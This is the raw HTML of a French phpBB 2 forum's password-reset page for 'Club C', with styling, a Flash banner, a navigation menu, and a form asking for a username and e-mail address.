

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/profile.php?mode=sendpassword&sid=5009e31b7411b19f64592ae99ddd212b
body_size: 17120
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=2638cd0aabc8f810ec32763f8e0c6197" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=2638cd0aabc8f810ec32763f8e0c6197" title="Rechercher" />
<link rel="help" href="./faq.php?sid=2638cd0aabc8f810ec32763f8e0c6197" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=2638cd0aabc8f810ec32763f8e0c6197" title="Liste des Membres" />
<title>Club C - </title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=2638cd0aabc8f810ec32763f8e0c6197" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form action="profile.php?mode=sendpassword&amp;sid=2638cd0aabc8f810ec32763f8e0c6197" method="post">
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left"><span class="nav"><a href="index.php?sid=2638cd0aabc8f810ec32763f8e0c6197" class="nav">Club C Index du Forum</a></span></td>
  </tr>
</table>
  <table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr> 
	  <th class="thHead" colspan="2" height="25" valign="middle">Envoyez moi un nouveau mot de passe</th>
	</tr>
	<tr> 
	  <td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr> 
	  <td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
	  <td class="row2"> 
		<input type="text" class="post" style="width: 200px" name="username" size="25" maxlength="40" value="" />
	  </td>
	</tr>
	<tr> 
	  <td class="row1"><span class="gen">Adresse e-mail: *</span></td>
	  <td class="row2"> 
		<input type="text" class="post" style="width: 200px" name="email" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr> 
	  <td class="catBottom" colspan="2" align="center" height="28"> 
		<input type="submit" name="submit" value="Envoyer" class="mainoption" />
		&nbsp;&nbsp; 
		<input type="reset" value="Réinitialiser" name="reset" class="liteoption" />
	  </td>
	</tr>
  </table>
</form>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
